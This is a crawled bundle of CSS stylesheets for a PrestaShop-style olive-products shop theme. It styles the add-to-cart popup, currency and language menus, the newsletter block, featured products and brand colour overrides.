        padding: 74px 58px; } }
    #layer_cart .layer_cart_product .title {
      display: block;
      position: relative;
      font: 400 26px/32px "Montserrat", sans-serif;
      color: #1a1f25;
      margin: 0 0 22px;
      padding-left: 42px; }
      @media (max-width: 991px) {
        #layer_cart .layer_cart_product .title {
          font-size: 20px;
          padding-left: 32px; } }
      #layer_cart .layer_cart_product .title i {
        position: absolute;
        top: 2px;
        left: 0;
        font-size: 26px;
        line-height: 30px;
        color: #fa4331; }
        @media (max-width: 767px) {
          #layer_cart .layer_cart_product .title i {
            font-size: 22px;
            line-height: 22px; } }
    #layer_cart .layer_cart_product .product-image-container {
      display: block;
      position: relative;
      padding: 5px 23%; }
    #layer_cart .layer_cart_product .layer_cart_product_info {
      padding: 30px 10px 10px; }
      #layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title {
        display: block;
        padding-bottom: 8px;
        font-family: "Montserrat", sans-serif;
        font-size: 20px;
        line-height: 1.2;
        color: #1a1f25; }
      #layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_attributes {
        font-size: 14px; }
      #layer_cart .layer_cart_product .layer_cart_product_info > div {
        margin-top: 10px; }
        #layer_cart .layer_cart_product .layer_cart_product_info > div span, #layer_cart .layer_cart_product .layer_cart_product_info > div strong {
          display: inline-block;
          font-size: 11px;
          letter-spacing: 0.1em;
          text-transform: uppercase;
          color: #a1a1a1; }
        #layer_cart .layer_cart_product .layer_cart_product_info > div span {
          min-width: 112px; }
        #layer_cart .layer_cart_product .layer_cart_product_info > div strong {
          color: #fa4331;
          margin-left: 8px; }
        #layer_cart .layer_cart_product .layer_cart_product_info > div + div {
          margin-top: 3px; }
  #layer_cart .layer_cart_cart {
    padding: 30px 30px 180px;
    position: relative; }
    @media (min-width: 480px) {
      #layer_cart .layer_cart_cart {
        padding: 40px 40px 200px; } }
    @media (min-width: 1200px) {
      #layer_cart .layer_cart_cart {
        padding: 73px 82px 250px; } }
    #layer_cart .layer_cart_cart .title {
      display: block;
      position: relative;
      font: 400 26px/32px "Montserrat", sans-serif;
      color: #1a1f25;
      padding-bottom: 15px;
      padding-left: 43px;
      margin-bottom: 26px; }
      @media (max-width: 991px) {
        #layer_cart .layer_cart_cart .title {
          font-size: 20px;
          padding-left: 32px; } }
      #layer_cart .layer_cart_cart .title i {
        position: absolute;
        top: 3px;
        left: 0;
        font-size: 20px;
        line-height: 26px;
        color: #fa4331; }
        @media (max-width: 767px) {
          #layer_cart .layer_cart_cart .title i {
            font-size: 22px;
            line-height: 22px; } }
      #layer_cart .layer_cart_cart .title .ajax_cart_quantity {
        color: #fa4331; }
    #layer_cart .layer_cart_cart .layer_cart_row {
      padding: 0 0 9px;
      overflow: hidden;
      *zoom: 1; }
      @media (min-width: 992px) {
        #layer_cart .layer_cart_cart .layer_cart_row {
          padding: 0 43px 9px; } }
      #layer_cart .layer_cart_cart .layer_cart_row span, #layer_cart .layer_cart_cart .layer_cart_row strong {
        display: inline-block;
        font-size: 11px;
        letter-spacing: 0.1em;
        text-transform: uppercase;
        color: #a1a1a1; }
      #layer_cart .layer_cart_cart .layer_cart_row span {
        float: left; }
      #layer_cart .layer_cart_cart .layer_cart_row strong {
        float: right;
        color: #fa4331;
        margin-left: 8px; }
    #layer_cart .layer_cart_cart .button-container {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 100%;
      padding: 0 15px 20px;
      text-align: center;
      margin-left: -10px; }
      @media (min-width: 480px) {
        #layer_cart .layer_cart_cart .button-container {
          padding: 0 30px 35px; } }
      @media (min-width: 768px) {
        #layer_cart .layer_cart_cart .button-container {
          padding-bottom: 50px; } }
      @media (min-width: 1200px) {
        #layer_cart .layer_cart_cart .button-container {
          padding: 0 80px 90px; } }
      #layer_cart .layer_cart_cart .button-container .btn {
        margin-bottom: 10px;
        padding-left: 32px;
        padding-right: 32px;
        margin-left: 10px; }
  #layer_cart .cross {
    position: absolute;
    right: 15px;
    top: 15px;
    width: 30px;
    height: 30px;
    cursor: pointer;
    z-index: 2;
    text-align: center;
    line-height: 30px;
    background-image: none;
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease; }
    #layer_cart .cross:before {
      font-family: 'Material Icons';
      content: "\e5cd";
      display: inline-block;
      font-weight: normal;
      font-size: 16px; }
    #layer_cart .cross:hover {
      color: #fa4331; }
  #layer_cart p {
    padding: 0; }

/************************************************************************
						Layer Cart Caroucel
*************************************************************************/
#layer_cart .crossseling {
  border-top: 1px solid #ebebeb; }
  #layer_cart .crossseling .crossseling-content {
    padding: 26px 30px 40px 30px;
    position: relative; }
  #layer_cart .crossseling h2 {
    font: 400 26px/32px "Montserrat", sans-serif;
    color: #8d8d8d;
    margin-bottom: 25px; }
  #layer_cart .crossseling #blockcart_list {
    width: 100%;
    margin: 0 auto;
    padding: 0 1px; }
    #layer_cart .crossseling #blockcart_list ul {
      display: block; }
      #layer_cart .crossseling #blockcart_list ul li {
        float: left; }
        #layer_cart .crossseling #blockcart_list ul li .product-image-container {
          border: 1px solid #ebebeb;
          text-align: center;
          padding: 5px;
          margin-bottom: 15px; }
          #layer_cart .crossseling #blockcart_list ul li .product-image-container img {
            width: 100%; }
        #layer_cart .crossseling #blockcart_list ul li .product-name {
          padding-bottom: 5px; }
          #layer_cart .crossseling #blockcart_list ul li .product-name a {
            font-size: 15px;
            line-height: 20px; }
    #layer_cart .crossseling #blockcart_list .bx-prev {
      left: -30px; }
    #layer_cart .crossseling #blockcart_list .bx-next {
      right: -30px; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/blockcurrencies/blockcurrencies.css
body_size: 661
content:
#currencies-block-top {
  position: relative;
  text-align: left; }
  @media (min-width: 1200px) {
    #currencies-block-top {
      margin-right: 19px; } }
  @media (min-width: 1360px) {
    #currencies-block-top {
      margin-right: 30px; } }
  #currencies-block-top span.firstWord {
    display: none; }
  #currencies-block-top a {
    color: #5e646c; }
  #currencies-block-top div.current {
    position: relative;
    display: block;
    font: 400 16px/22px "Open Sans", sans-serif;
    cursor: pointer;
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease; }
    @media (min-width: 1200px) and (max-width: 1359px) {
      #currencies-block-top div.current {
        font-size: 14px; } }
    #currencies-block-top div.current:hover, #currencies-block-top div.current.active {
      color: #fa4331; }
    #currencies-block-top div.current:after {
      font-family: "FontAwesome";
      content: "\f107";
      display: inline-block;
      font-weight: normal;
      font-size: 14px;
      line-height: 18px;
      padding-left: 1px;
      font-weight: normal;
      -moz-transition: 0.3s all ease;
      -o-transition: 0.3s all ease;
      -webkit-transition: 0.3s all ease;
      transition: 0.3s all ease;
      color: #8d8d8d;
      margin-left: 2px; }
    #currencies-block-top div.current.active:after {
      -moz-transform: rotate(-180deg);
      -ms-transform: rotate(-180deg);
      -o-transform: rotate(-180deg);
      -webkit-transform: rotate(-180deg);
      transform: rotate(-180deg); }
  #currencies-block-top ul {
    display: none;
    width: 230px;
    padding: 24px 28px;
    margin-top: 15px;
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 2;
    overflow: hidden;
    background: white;
    border-radius: 0px;
    color: #5e646c;
    font-size: 15px;
    line-height: 1.6;
    -moz-box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
    -webkit-box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
    box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07); }
    #currencies-block-top ul li + li {
      margin-top: 12px; }
    @media (min-width: 1200px) and (max-width: 1359px) {
      #currencies-block-top ul {
        font-size: 13px; } }
    @media (min-width: 1360px) {
      #currencies-block-top ul {
        width: 270px;
        padding: 34px 39px 30px;
        margin-top: 23px; }
        #currencies-block-top ul li + li {
          margin-top: 21px; } }
    @media (max-width: 1199px) {
      #currencies-block-top ul {
        position: static;
        margin: 0;
        box-shadow: none; } }
    #currencies-block-top ul li.selected, #currencies-block-top ul li.selected a, #currencies-block-top ul li a:hover, #currencies-block-top ul li a:focus {
      color: #fa4331; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/blocklanguages/blocklanguages.css
body_size: 642
content:
#languages-block-top {
  position: relative;
  text-align: left; }
  #languages-block-top a {
    color: #5e646c; }
  #languages-block-top span.firstWord {
    display: none; }
  #languages-block-top div.current {
    position: relative;
    display: block;
    font: 400 16px/22px "Open Sans", sans-serif;
    cursor: pointer;
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
    border-left: none; }
    @media (min-width: 1200px) and (max-width: 1359px) {
      #languages-block-top div.current {
        font-size: 14px; } }
    #languages-block-top div.current:hover, #languages-block-top div.current.active {
      color: #fa4331; }
    #languages-block-top div.current:after {
      font-family: "FontAwesome";
      content: "\f107";
      display: inline-block;
      font-weight: normal;
      font-size: 14px;
      line-height: 18px;
      padding-left: 1px;
      font-weight: normal;
      -moz-transition: 0.3s all ease;
      -o-transition: 0.3s all ease;
      -webkit-transition: 0.3s all ease;
      transition: 0.3s all ease;
      color: #8d8d8d;
      margin-left: 2px; }
    #languages-block-top div.current.active:after {
      -moz-transform: rotate(-180deg);
      -ms-transform: rotate(-180deg);
      -o-transform: rotate(-180deg);
      -webkit-transform: rotate(-180deg);
      transform: rotate(-180deg); }
  #languages-block-top ul {
    display: none;
    width: 230px;
    padding: 24px 28px;
    margin-top: 15px;
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 2;
    overflow: hidden;
    background: white;
    border-radius: 0px;
    color: #5e646c;
    font-size: 15px;
    line-height: 1.6;
    -moz-box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
    -webkit-box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
    box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07); }
    #languages-block-top ul li + li {
      margin-top: 12px; }
    @media (min-width: 1200px) and (max-width: 1359px) {
      #languages-block-top ul {
        font-size: 13px; } }
    @media (min-width: 1360px) {
      #languages-block-top ul {
        width: 270px;
        padding: 34px 39px 30px;
        margin-top: 23px; }
        #languages-block-top ul li + li {
          margin-top: 21px; } }
    @media (max-width: 1199px) {
      #languages-block-top ul {
        position: static;
        margin: 0;
        box-shadow: none; } }
    #languages-block-top ul li.selected, #languages-block-top ul li.selected a, #languages-block-top ul li a:hover, #languages-block-top ul li a:focus {
      color: #fa4331; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/blockcontact/blockcontact.css
body_size: 396
content:
.shop-phone {
  float: left;
  padding: 0px 0 0px; }
  @media (max-width: 767px) {
    .shop-phone {
      display: none; } }
  .shop-phone i {
    font-size: 18px;
    line-height: 18px;
    color: #E5DDD0;
    padding-right: 7px; }
  .shop-phone strong {
    color: #E5DDD0; }
  .shop-phone a:hover {
    color: #E5DDD0; }

#contact-link {
  float: right; }
  #contact-link a {
    position: relative;
    display: none;
    font: 400 16px/22px "Open Sans", sans-serif;
    cursor: pointer;
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
    border-left: none; }
    @media (min-width: 1200px) and (max-width: 1359px) {
      #contact-link a {
        font-size: 14px; } }
    #contact-link a:hover, #contact-link a.active {
      background: #0f1216; }

@media (max-width: 767px) {
  #contact_block {
    margin-bottom: 20px; } }
#contact_block .label {
  display: none; }
#contact_block .block_content {
  color: #888888; }
#contact_block p {
  margin-bottom: 4px; }
#contact_block p.tel {
  font: 400 14px/18px "Open Sans", sans-serif;
  color: #8d8d8d;
  margin-bottom: 6px; }
  #contact_block p.tel i {
    font-size: 25px;
    vertical-align: -2px;
    padding-right: 10px; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/blocknewsletter/blocknewsletter.css
body_size: 1316
content:
/* Block newsletter */
#columns #newsletter_block_left .form-group {
  margin-bottom: 0; }
  #columns #newsletter_block_left .form-group .form-control {
    max-width: 100%;
    display: block; }
  #columns #newsletter_block_left .form-group.email-error .form-control {
    border-color: #f00; }
  #columns #newsletter_block_left .form-group.email-valid .form-control {
    border-color: #0C3; }
#columns #newsletter_block_left .success_inline, #columns #newsletter_block_left .warning_inline {
  text-align: left;
  padding: 1px 0 0 0;
  margin-bottom: -19px; }
#columns #newsletter_block_left .success_inline {
  color: #00b06c; }
#columns #newsletter_block_left .warning_inline {
  color: #ff4c39; }

/* Block newsletter footer */
#footer #newsletter_block_left {
  margin: 58px 0 0;
  text-align: center; }
  @media (min-width: 768px) {
    #footer #newsletter_block_left {
      padding-bottom: 11px; } }
  @media (min-width: 1650px) {
    #footer #newsletter_block_left {
      padding-left: 60px;
      padding-right: 60px; } }
  #footer #newsletter_block_left:before {
    display: block;
    font-family: "FontAwesome";
    content: "\f1d9";
    display: inline-block;
    font-weight: normal;
    font-size: 28px;
    color: #B93338;
    line-height: 1; }
    @media (min-width: 768px) {
      #footer #newsletter_block_left:before {
        font-size: 40px; } }
  #footer #newsletter_block_left h4 {
    background: none;
    padding: 0;
    font-size: 22px;
    line-height: 1.2;
    border: none;
    margin-bottom: 7px;
    color: #1a1f25; }
    #footer #newsletter_block_left h4:after {
      display: none; }
  #footer #newsletter_block_left p {
    font-size: 14px;
    color: #8d8d8d; }
  #footer #newsletter_block_left .block_content {
    margin: 0; }
  #footer #newsletter_block_left .btn-primary {
    background: #1a1f25;
    -moz-box-shadow: inset 0 0 0 2px #1a1f25;
    -webkit-box-shadow: inset 0 0 0 2px #1a1f25;
    box-shadow: inset 0 0 0 2px #1a1f25; }
    #footer #newsletter_block_left .btn-primary:hover {
      background: none;
      color: #B93338;
      -moz-box-shadow: inset 0 0 0 2px #B93338;
      -webkit-box-shadow: inset 0 0 0 2px #B93338;
      box-shadow: inset 0 0 0 2px #B93338; }
    #footer #newsletter_block_left .btn-primary:active:focus, #footer #newsletter_block_left .btn-primary:active, #footer #newsletter_block_left .btn-primary:focus, #footer #newsletter_block_left .btn-primary.disabled, #footer #newsletter_block_left .btn-primary.btn[disabled] {
      background: #252c34; }
  #footer #newsletter_block_left .form-group {
    margin-bottom: 0;
    margin-top: 18px;
    text-align: center; }
    @media (min-width: 480px) {
      #footer #newsletter_block_left .form-group {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex; } }
    #footer #newsletter_block_left .form-group .form-control {
      height: 50px;
      line-height: 30px;
      background: white;
      border: 1px solid #c6c6c6;
      border-radius: 2px;
      padding: 5px 20px;
      display: block;
      box-shadow: none;
      color: #8d8d8d; }
      @media (min-width: 480px) {
        #footer #newsletter_block_left .form-group .form-control {
          width: auto;
          flex: 1 1 auto; } }
      @media (max-width: 479px) {
        #footer #newsletter_block_left .form-group .form-control {
          text-align: center;
          margin-bottom: 15px; } }
      #footer #newsletter_block_left .form-group .form-control:focus {
        -moz-box-shadow: black 0 0 0;
        -webkit-box-shadow: black 0 0 0;
        box-shadow: black 0 0 0; }
    #footer #newsletter_block_left .form-group .btn {
      white-space: nowrap;
      margin-left: 10px; }
      @media (min-width: 480px) {
        #footer #newsletter_block_left .form-group .btn {
          min-width: 120px; } }
  #footer #newsletter_block_left .warning_inline {
    display: block;
    color: #ff4c39;
    font-size: 13px;
    line-height: 26px;
    clear: both; }
    @media (min-width: 1200px) {
      #footer #newsletter_block_left .warning_inline {
        display: inline-block;
        position: relative;
        top: -35px;
        margin-bottom: -35px;
        left: 15px;
        clear: none; } }
  #footer #newsletter_block_left .form-group.email-error .form-control {
    -moz-box-shadow: inset 0 0 2px #ff1e06;
    -webkit-box-shadow: inset 0 0 2px #ff1e06;
    box-shadow: inset 0 0 2px #ff1e06; }
  #footer #newsletter_block_left .form-group.email-valid .form-control {
    -moz-box-shadow: inset 0 0 2px #00b06c;
    -webkit-box-shadow: inset 0 0 2px #00b06c;
    box-shadow: inset 0 0 2px #00b06c; }
#footer .newsletter-primary #newsletter_block_left {
  padding: 0;
  margin-top: 50px; }
  #footer .newsletter-primary #newsletter_block_left:before {
    display: none; }
  @media (min-width: 768px) {
    #footer .newsletter-primary #newsletter_block_left {
      display: -webkit-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      align-items: center; } }
  #footer .newsletter-primary #newsletter_block_left h4 {
    display: none; }
  #footer .newsletter-primary #newsletter_block_left p {
    position: relative;
    padding-left: 60px;
    text-align: left;
    margin: 0;
    color: white;
    font-size: 16px; }
    @media (min-width: 768px) {
      #footer .newsletter-primary #newsletter_block_left p {
        width: 50%;
        padding-left: 80px;
        padding-right: 30px; } }
    @media (min-width: 1200px) {
      #footer .newsletter-primary #newsletter_block_left p {
        width: 59%; } }
    @media (min-width: 1370px) {
      #footer .newsletter-primary #newsletter_block_left p {
        font-size: 22px; } }
    #footer .newsletter-primary #newsletter_block_left p:before {
      position: absolute;
      left: 0;
      top: 50%;
      -moz-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
      -o-transform: translate(0, -50%);
      -webkit-transform: translate(0, -50%);
      transform: translate(0, -50%);
      font-family: "FontAwesome";
      content: "\f1d9";
      display: inline-block;
      font-weight: normal;
      font-size: 28px; }
      @media (min-width: 768px) {
        #footer .newsletter-primary #newsletter_block_left p:before {
          font-size: 41px; } }
  @media (min-width: 768px) {
    #footer .newsletter-primary #newsletter_block_left .block_content {
      width: 50%; } }
  @media (min-width: 1200px) {
    #footer .newsletter-primary #newsletter_block_left .block_content {
      width: 41%; } }
  @media (max-width: 767px) {
    #footer .newsletter-primary #newsletter_block_left .block_content {
      margin-top: 20px; } }
  #footer .newsletter-primary #newsletter_block_left .form-group {
    margin: 0; }
    #footer .newsletter-primary #newsletter_block_left .form-group .form-control {
      border: none;
      border-radius: 2px; }
    #footer .newsletter-primary #newsletter_block_left .form-group .btn {
      font-family: "Montserrat", sans-serif;
      font-size: 12px;
      text-transform: uppercase;
      font-weight: 600; }

#newsletter_block_left p.alert {
  margin: 10px 0;
  padding-left: 35px; }
  #newsletter_block_left p.alert:before {
    display: none; }
  #newsletter_block_left p.alert .close {
    font-size: 21px;
    position: absolute;
    left: 10px;
    top: 9px;
    font-weight: normal;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1);
    color: #ff4c39; }
  #newsletter_block_left p.alert.alert-success .close {
    color: #00b06c; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/homefeatured/homefeatured.css
body_size: 700
content:
.homefeatured-heading {
  font: 400 26px/32px "Times New Roman", Georgia, Serif;
  font-weight: 200;
  color: #B93338;
  margin-bottom: 20px;
  margin-top: 35px; }
  @media (min-width: 768px) {
    .homefeatured-heading {
      font-size: 34px; } }
  @media (min-width: 480px) {
    .homefeatured-heading {
      margin-top: 50px;
      margin-bottom: 36px; } }
  @media (min-width: 1200px) {
    .homefeatured-heading {
      margin-top: 74px; } }

#homefeatured {
  margin: 0 -10px; }
  #homefeatured > li {
    padding-left: 10px;
    padding-right: 10px; }
    @media (min-width: 1200px) {
      #homefeatured > li {
        padding-bottom: 0; } }
    @media (min-width: 1650px) {
      #homefeatured > li {
        width: 16.66%;
        clear: none; }
        #homefeatured > li:nth-child(6n+1) {
          clear: left; } }
    @media (min-width: 480px) and (max-width: 991px) {
      #homefeatured > li {
        margin-bottom: 8px; } }
    @media (max-width: 479px) {
      #homefeatured > li {
        margin-bottom: 20px; } }
  @media (min-width: 992px) and (max-width: 1649px) {
    #homefeatured > li {
      width: 33.33%;
      clear: none; }
      #homefeatured > li:nth-child(3n+1) {
        clear: left; } }
  @media (min-width: 1200px) and (max-width: 1649px) {
    #homefeatured > li {
      margin-bottom: 30px; } }

@media (max-width: 479px) {
  div:not(.bx-viewport) > #homefeatured > li {
    width: 100%; }
    div:not(.bx-viewport) > #homefeatured > li .product-container {
      display: -webkit-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      align-items: center;
      position: relative;
      overflow: hidden;
      *zoom: 1;
      padding-bottom: 30px; }
      div:not(.bx-viewport) > #homefeatured > li .product-container .left-block {
        float: left;
        width: 38%; }
        div:not(.bx-viewport) > #homefeatured > li .product-container .left-block .new-box, div:not(.bx-viewport) > #homefeatured > li .product-container .left-block .sale-box {
          display: none; }
      div:not(.bx-viewport) > #homefeatured > li .product-container .right-block {
        position: static;
        float: left;
        width: 62%;
        text-align: left;
        padding: 15px 0 15px 15px; }
        div:not(.bx-viewport) > #homefeatured > li .product-container .right-block a.product-name {
          font-size: 20px; }
        div:not(.bx-viewport) > #homefeatured > li .product-container .right-block .functional-buttons {
          position: absolute;
          left: 0;
          right: 0;
          bottom: 0;
          text-align: center; }
          div:not(.bx-viewport) > #homefeatured > li .product-container .right-block .functional-buttons > div a {
            color: #5e646c; }
            div:not(.bx-viewport) > #homefeatured > li .product-container .right-block .functional-buttons > div a:hover {
              color: #fa4331; }
          div:not(.bx-viewport) > #homefeatured > li .product-container .right-block .functional-buttons .ajax_add_to_cart_button {
            color: #fa4331; }
            div:not(.bx-viewport) > #homefeatured > li .product-container .right-block .functional-buttons .ajax_add_to_cart_button:hover {
              color: #1a1f25; }
        div:not(.bx-viewport) > #homefeatured > li .product-container .right-block .price-percent-reduction {
          display: none; } }
    @media (max-width: 479px) and (min-width: 480px) {
      div:not(.bx-viewport) > #homefeatured > li .product-container {
        padding-bottom: 55px; } }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/themeconfigurator/css/hooks.css
body_size: 697
content:
/* Top hook CSS */
@media (min-width: 768px) {
  #htmlcontent_top, #htmlcontent_home {
    margin-top: 30px; } }
@media (min-width: 1200px) {
  #htmlcontent_top, #htmlcontent_home {
    margin-top: 60px; } }
#htmlcontent_top > ul, #htmlcontent_home > ul {
  margin-left: -10px;
  margin-right: -10px;
  margin-bottom: 0; }
  #htmlcontent_top > ul > li, #htmlcontent_home > ul > li {
    padding-left: 10px;
    padding-right: 10px;
    margin-top: 20px; }
    #htmlcontent_top > ul > li .item-link, #htmlcontent_home > ul > li .item-link {
      display: block;
      position: relative;
      overflow: hidden;
      color: white; }
      #htmlcontent_top > ul > li .item-link img, #htmlcontent_home > ul > li .item-link img {
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
        -moz-transition: 0.6s all ease;
        -o-transition: 0.6s all ease;
        -webkit-transition: 0.6s all ease;
        transition: 0.6s all ease;
        will-change: transform; }
      #htmlcontent_top > ul > li .item-link .item-html, #htmlcontent_home > ul > li .item-link .item-html {
        position: absolute;
        left: 0;
        right: 0;
        padding: 14px;
        z-index: 1;
        text-align: center; }
      #htmlcontent_top > ul > li .item-link:hover img, #htmlcontent_home > ul > li .item-link:hover img {
        -moz-transform: scale(1.05, 1.05);
        -ms-transform: scale(1.05, 1.05);
        -o-transform: scale(1.05, 1.05);
        -webkit-transform: scale(1.05, 1.05);
        transform: scale(1.05, 1.05); }
    #htmlcontent_top > ul > li h3, #htmlcontent_home > ul > li h3 {
      background-color: rgba(155, 89, 182, 0.5);
	  font: 400 26px/32px "Montserrat", sans-serif;
      text-transform: uppercase;
      margin: 0; }
      @media (min-width: 768px) and (max-width: 1199px) {
        #htmlcontent_top > ul > li h3, #htmlcontent_home > ul > li h3 {
          font-size: 20px;
          line-height: 1.2; } }
    #htmlcontent_top > ul > li p, #htmlcontent_home > ul > li p {
      font-size: 18px;
      margin: 0; }
      @media (min-width: 768px) and (max-width: 1199px) {
        #htmlcontent_top > ul > li p, #htmlcontent_home > ul > li p {
          font-size: 16px;
          line-height: 1.3; } }
    #htmlcontent_top > ul > li h3 + p, #htmlcontent_home > ul > li h3 + p {
      margin-top: 6px; }
    #htmlcontent_top > ul > li img, #htmlcontent_home > ul > li img {
      max-width: 100%;
      width: 100%;
      height: auto; }

#htmlcontent_top {
  margin-bottom: 40px; }
  @media (min-width: 1200px) {
    #htmlcontent_top {
      margin-bottom: 80px; } }
  #htmlcontent_top > ul > li .item-link .item-html {
    top: 50%;
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%); }

/* Home hook CSS */
#htmlcontent_home > ul > li .item-link .item-html {
  bottom: 0; }
  @media (min-width: 1200px) {
    #htmlcontent_home > ul > li .item-link .item-html {
      padding-bottom: 34px; } }
#htmlcontent_home > ul > li h3 {
  font-weight: 200; }
  #htmlcontent_home > ul > li h3 b {
    font-weight: 400; }

/* Left hook CSS */
/* Right hook CSS */
/* Footer hook CSS */


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/themeconfigurator/css/theme2.css
body_size: 3394
content:
body {
  /*
  * @subsection   CMS Pages Styles
  */
  /*
  * @section      Page Footer
  * @description  This section holds specific style redeclarations for some
  *               of common elements in page footer
  */
  /*
  * @subsection   Breadcrumbs
  */
  /*
  * @subsection   Barre comparaison
  */
  /*
  * @subsection   Pagination
  *
  * @description  Describes style declarations for Pagination
  */
  /*
  * @section   CART steps
  *
  * @description  Describes style declarations for check out - 5 steps
  */
  /*
  * @subsection   Manufacturers and Suppliers
  */
  /*
  * @subsection   Bx slider styles
  *
  * @description  Bx slider in product carousel module
  */
  /*
  * @subsection     Left column in product block
  */
  /* .pb-left-column ***************************************************************************** */
  /*
  * @subsection      Right column in product block
  */
  /*
  * @subsection      Quantity wanted
  */
  /*
  * @subsection      Send to a Friend
  */
  /*
  * @subsection      Personnalisaton
  */
  /* Block newsletter footer */
  /* block top links */
  /* lnk on detail product page */
  /*instagram widget styles*/ }
  body .btn-primary {
    background: #B93338;
    -moz-box-shadow: inset 0 0 0 2px #B93338;
    -webkit-box-shadow: inset 0 0 0 2px #B93338;
    box-shadow: inset 0 0 0 2px #B93338; }
    body .btn-primary:hover {
      color: #B93338;
      -moz-box-shadow: inset 0 0 0 2px #B93338;
      -webkit-box-shadow: inset 0 0 0 2px #B93338;
      box-shadow: inset 0 0 0 2px #B93338; }
    body .btn-primary:active:focus, body .btn-primary:active, body .btn-primary:focus, body .btn-primary.disabled, body .btn-primary.btn[disabled] {
      background: #fb9d5b; }
  body .btn-secondary:hover, body .btn-secondary:focus, body .btn-secondary:active {
    color: #B93338; }
  body .btn-secondary:active:focus, body .btn-secondary:active, body .btn-secondary:focus, body .btn-secondary.disabled, body .btn-secondary.btn[disabled] {
    color: #B93338; }
  body .btn-secondary:focus {
    color: #B93338; }
  body .btn-secondary-2:before {
    background: #B93338; }
  body .btn-secondary-2:active:focus, body .btn-secondary-2.disabled, body .btn-secondary-2.btn[disabled] {
    background: #fb9d5b; }
  body .link:hover {
    color: #B93338; }
  body #cms #center_column .list-accordion > li > h3:hover, body #cms #center_column .list-accordion > li > h3.active {
    color: #B93338; }
  body #fancybox-loading div {
    border-top-color: #f9791f; }
    body #fancybox-loading div:before {
      border-top-color: #B93338; }
    body #fancybox-loading div:after {
      border-top-color: #fba365; }
  body .footer-container #footer #newsletter_block_left::before {
    color: #B93338; }
  body .footer-container #footer a {
    color: #B93338; }
  body .footer-container #footer h4 a {
    color: #1a1f25; }
    body .footer-container #footer h4 a:hover {
      color: #B93338; }
  body .footer-container #footer #block_contact_infos li i {
    color: #B93338; }
  body .footer-container #footer #block_contact_infos li a[href^="tel:"]:hover, body .footer-container #footer #block_contact_infos li a[href^="callto:"]:hover {
    color: #B93338; }
  body .footer-container #footer #social_block ul li a {
    color: #B93338; }
  body a.product-name:hover, body #manufacturers_list .product-counter a:hover, body #suppliers_list .product-counter a:hover {
    color: #B93338; }
  body #attributes .attribute_list #color_to_pick_list li.selected a {
    box-shadow: 0 0 0 2px #B93338; }
  body div.selector.hover span:after, body div.selector.focus span:after {
    color: #B93338; }
  body .fancybox-wrap .fancybox-skin .fancybox-close:hover {
    color: #B93338; }
  body .form-control:active, body .form-control:focus {
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05), 0 0 8px rgba(250, 142, 66, 0.2);
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05), 0 0 8px rgba(250, 142, 66, 0.2);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05), 0 0 8px rgba(250, 142, 66, 0.2); }
  body div.checker span:before {
    color: #B93338; }
  body .label.label-warning, body .label-success.label-warning, body .label-danger.label-warning, body .label-warning.label-warning {
    background: #B93338; }
  body .new-box:before {
    border-color: #B93338 transparent transparent transparent; }
  body .new-box:after {
    border-color: transparent transparent #B93338 transparent; }
  body .new-label {
    background: #B93338; }
  body #habla_window_div #habla_topbar_div {
    background: #B93338 !important; }
  body .block .title_block a:hover,
  body .block h4 a:hover {
    color: #B93338; }
  body .block .products-block li .products-block-image:hover {
    background: rgba(250, 142, 66, 0.2); }
  body .breadcrumb ul li a:hover {
    color: #B93338; }
  body .back-to-search a:hover {
    color: #B93338; }
  body .content_sortPagiBar .display li.selected a,
  body .content_sortPagiBar .display_m li.selected a {
    color: #B93338; }
  body .bottom-pagination-content ul.pagination li.active > span {
    background: #B93338; }
  body .bottom-pagination-content .showall button {
    color: #B93338; }
  body ul.step li.step_current {
    background: #B93338; }
    body ul.step li.step_current span {
      text-shadow: 1px 1px #9f4404; }
      @media (min-width: 992px) {
        body ul.step li.step_current span:after {
          background: #B93338; } }
  body table#cart_summary .gift-icon {
    background: #B93338; }
  body #manufacturers_list h3 a:hover,
  body #suppliers_list h3 a:hover {
    color: #B93338; }
